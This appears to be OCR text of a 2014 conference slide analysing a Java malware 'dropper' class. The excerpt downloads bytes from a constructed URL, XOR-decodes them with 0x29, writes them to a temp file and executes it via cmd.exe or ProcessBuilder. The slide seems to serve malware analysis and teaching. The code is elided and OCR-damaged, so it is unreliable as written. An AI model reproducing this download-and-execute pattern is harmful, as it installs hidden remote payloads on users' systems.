 E 11-12.04.2014
{CODEMOTION}
The Dropper Class
..
rivate static void lcsqyrgtbct (String s, int i) {
String s1 = s + Integer.valueOf(i);
...
rchannel= Channels.newChannel((new URL(s1)).openStream());
...
File file = File.createTempFile( , null);
FileOutputStream fos= new FileOutputStream(file);
for (int j = 0; j < abyte0.length; j++)
abyte0[j] = (byte)(abyte0[j] ^ 0x29);
fos.write(abyte0);
if (abyte0.length > 1024)
try {
Runtime.getRuntime().exec(new String[] {
"cmd.exe", "/C", file.getAbsolutePath()
));
} catch (IOException ioe) {
(new ProcessBuilder(new String[] {
file.getAbsolutePath()
})).start();
}